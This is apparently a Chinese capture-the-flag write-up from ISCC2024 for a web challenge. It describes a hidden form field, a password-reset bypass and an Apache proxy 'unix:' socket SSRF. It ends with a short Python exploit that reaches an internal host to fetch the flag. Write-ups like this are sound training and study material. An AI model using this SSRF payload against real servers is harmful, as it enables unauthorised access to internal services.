ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

练武web+掉进阿帕奇的工资

解题思路

开始随便注册账号 然后登录 发现没有用


必须要是内部员工，但我们在注册的时候 发现职称不能填写 但是f12可以看见

job是被隐藏的 我们可以通过抓包手动添加job=admin发现也还是不行

点击信息重置 然后选择密保方式重置 然后登录成功
直接去访问/gongzi_iscc.php


输入ls和11返回]B，推测可能是有xor 查看一下dockerfile
secret.host:
image: nginx
container_name: secret.host
volumes:
- ./:/etc/nginx/conf.d/
猜测flag在 http://secret.host/flag
根据Unix:AAAA套接字漏洞 直接开打拿到flag

Exp
import requests
url='http://101.200.138.180:60000/transfer.php?dashachun=unix:'+'A'*5000+'|http://secret.host/flag'
cookie={'csrftoken':'lJVSlQMGe65IFy6D9JoEU92dIgOFtXBs7inja84w1RUhfSa1aL4Z7ZLkxyfVQqTm','PHPSESSID':'6v6aulahp837eokroqjmif8e48'}
res=requests.get(url=url,cookies=cookie)
print(res.text)

